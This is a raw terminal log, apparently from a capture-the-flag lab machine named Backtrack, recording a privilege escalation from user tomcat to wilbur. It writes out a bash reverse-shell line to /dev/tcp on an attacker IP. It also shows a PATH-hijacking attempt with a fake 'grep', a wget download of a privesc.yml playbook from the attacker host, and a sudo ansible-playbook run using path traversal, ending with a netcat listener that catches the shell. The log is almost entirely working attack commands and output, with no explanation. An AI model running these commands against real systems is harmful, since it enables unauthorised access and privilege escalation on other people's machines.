 tomcat@Backtrack:/opt/test_playbooks$ echo '/bin/bash -i >& /dev/tcp/10.6.34.159/1234 0>&1' > /tmp/w
illbur.sh
tomcat@Backtrack:/opt/test_playbooks$ echo 'bash /tmp/willbur.sh' > /tmp/grep
tomcat@Backtrack:/opt/test_playbooks$ chmod +x /tmp/grep
tomcat@Backtrack:/opt/test_playbooks$ sudo -u wilbur env PATH=/tmp:$PATH ansible-playbook /opt/test_
playbooks/failed_login.yml
[sudo] password for tomcat:
^Csudo: 1 incorrect password attempt
tomcat@Backtrack:/opt/test_playbooks$ sudo -u wilbur env PATH=/tmp:$PATH /usr/bin/ansible-playbook /
opt/test_playbooks/failed_login.yml
[sudo] password for tomcat:
tomcat@Backtrack:/opt/test_playbooks$ cat /tmp/willbur.sh
/bin/bash -i >& /dev/tcp/10.6.34.159/1234 0>&1
tomcat@Backtrack:/opt/test_playbooks$ ls
failed_login.yml  suspicious_ports.yml
tomcat@Backtrack:/opt/test_playbooks$ cd /tmp
tomcat@Backtrack:/tmp$ l
l: command not found
tomcat@Backtrack:/tmp$ ls
grep
hsperfdata_tomcat
systemd-private-1fcb2b796b8f41f4b0a5c1799814a75e-ModemManager.service-6OD3ef
systemd-private-1fcb2b796b8f41f4b0a5c1799814a75e-apache2.service-LnfDWh
systemd-private-1fcb2b796b8f41f4b0a5c1799814a75e-fwupd.service-BsR3zf
systemd-private-1fcb2b796b8f41f4b0a5c1799814a75e-systemd-logind.service-MVsHVe
systemd-private-1fcb2b796b8f41f4b0a5c1799814a75e-systemd-resolved.service-wNNJYe
willbur.sh
tomcat@Backtrack:/tmp$ rm -rf grep
tomcat@Backtrack:/tmp$ wget http://10.6.34.159:8000/privesc.yml
--2025-03-27 18:23:07--  http://10.6.34.159:8000/privesc.yml
Connecting to 10.6.34.159:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 82 [application/octet-stream]
Saving to: ‘privesc.yml’
privesc.yml         100%[===================>]      82  --.-KB/s    in 0s
2025-03-27 18:23:08 (11.9 MB/s) - ‘privesc.yml’ saved [82/82]
tomcat@Backtrack:/tmp$ chmod 777 wilbur.sh
chmod: cannot access 'wilbur.sh': No such file or directory
tomcat@Backtrack:/tmp$ ls
hsperfdata_tomcat
privesc.yml
systemd-private-1fcb2b796b8f41f4b0a5c1799814a75e-ModemManager.service-6OD3ef
systemd-private-1fcb2b796b8f41f4b0a5c1799814a75e-apache2.service-LnfDWh
systemd-private-1fcb2b796b8f41f4b0a5c1799814a75e-fwupd.service-BsR3zf
systemd-private-1fcb2b796b8f41f4b0a5c1799814a75e-systemd-logind.service-MVsHVe
systemd-private-1fcb2b796b8f41f4b0a5c1799814a75e-systemd-resolved.service-wNNJYe
willbur.sh
tomcat@Backtrack:/tmp$ nano privesc.yml
tomcat@Backtrack:/tmp$ chmod 777 willbur.sh
tomcat@Backtrack:/tmp$ chmod 777 privesc.yml
tomcat@Backtrack:/tmp$ sudo -u wilbur /usr/bin/ansible-playbook /opt/test_playbooks/../../tmp/prives
c.yml
[WARNING]: provided hosts list is empty, only localhost is available. Note that
the implicit localhost does not match 'all'
[WARNING]: Skipping plugin (/usr/lib/python3/dist-
packages/ansible/plugins/connection/httpapi.py) as it seems to be invalid:
module 'lib' has no attribute 'X509_V_FLAG_NOTIFY_POLICY'
[WARNING]: Skipping plugin (/usr/lib/python3/dist-
packages/ansible/plugins/connection/vmware_tools.py) as it seems to be invalid:
module 'lib' has no attribute 'X509_V_FLAG_NOTIFY_POLICY'
[WARNING]: Skipping plugin (/usr/lib/python3/dist-
packages/ansible/plugins/connection/winrm.py) as it seems to be invalid: module
'lib' has no attribute 'X509_V_FLAG_NOTIFY_POLICY'
[WARNING]: Skipping plugin (/usr/lib/python3/dist-
TASK [RShell] ******************************************************************
~ >> nc -lvnp 1234
Listening on 0.0.0.0 1234
Connection received on 10.10.252.252 43016
wilbur@Backtrack:/tmp$